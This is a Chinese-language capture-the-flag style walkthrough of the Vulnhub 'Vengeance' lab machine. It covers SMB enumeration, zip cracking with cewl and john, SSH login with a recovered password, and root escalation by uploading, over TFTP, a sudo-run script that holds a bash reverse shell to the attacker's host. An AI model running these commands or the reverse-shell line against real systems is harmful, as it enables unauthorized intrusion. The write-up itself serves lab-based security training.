Vulnhub 靶场 DIGITALWORLD.LOCAL: VENGEANCE

前期准备:

靶机地址:https://www.vulnhub.com/entry/digitalworldlocal-vengeance,704/

kali攻击机ip:192.168.11.129

靶机ip:192.168.11.138

一、信息收集

1.使用nmap对目标靶机进行扫描

发现开了不少端口。先查看下80.

2. 80端口

随便点一个连接发现:

返回了个主机名:vengeance.goodtech.inc,添加到 hosts 文件:

再次查看 80 端口:



没什么发现。用 enum4linux 扫一下靶机:

发现了 smb 服务器中的文件夹。

发现了两个系统用户:sara、qinyi

2. smb



查看一下 smb 服务器中的 sarapublic$ 文件夹:

都下载下来看一下:



没发现什么可利用的信息,并且 gio.zip 有密码:

尝试爆破也没爆破出来:

二、信息利用



感觉密码应该藏在上面的那几个文件里,那先把那几个文件做成密码本,用 cewl 生成密码本,不过 cewl 是爬取网站中的关键字生成密码的,所以我在本地开启个 http 服务,然后利用 cewl 爬取:

cewl 192.168.11.129:8000/profile.txt >> pass.txt

再次爆破一下 zip 文件:

zip2john gio.zip >> password.txt

john --wordlist=pass.txt password.txt

解压压缩包:

查看一下其中的文件:

一个 txt,一个ppt和一个图片,一开始没懂是什么意思,也没找到什么可用的信息,图片隐写也试过了。后来重新看 txt 文件才懂了:

name_corner_circuit

姓名_角(弯道)_路线

应该是找这三个信息,组起来应该是密码。姓名是 ppt 中的名字(一开始姓名都加上了,后来只试了名 Giovanni 才可以):



角在第三页 ppt 的右下角发现了:

Suzuka 130R,网站查了一下是铃鹿赛道的 130R (一个弯道),号称是世界上最疯狂的弯角。这样名字、弯道和线路就都有了,组合起来是:

giovanni_130R_Suzuka(试了好几次发现小写 g 能登陆)

之前用 enum4linux 扫描靶机时发现了两个用户 sara 和 qinyi,尝试用上面的密码 ssh 登陆一下,端口是 22222:

qinyi 用户登陆成功:

查看权限:



发现以 root 身份运行 /home/sara/private/eaurouge,不过没有权限访问:

用 pspy64 跑一下:





发现在 69 端口开着 tftp 服务,就在/home/sara/private 目录下。查看一下:



确实在运行,那就获取 eaurouge 文件看一下:

tftp 192.168.11.138

get eaurouge

可以再里面放一个反弹 shell,然后再上传到靶机:

bash -c 'exec bash -i &>/dev/tcp/192.168.11.129/1234 <&1'



nc 监听并运行 eaurouge 文件:

sudo /home/sara/private/eaurouge

得到 root 权限,查看 flag:

完成,这个靶机还是比较有意思的。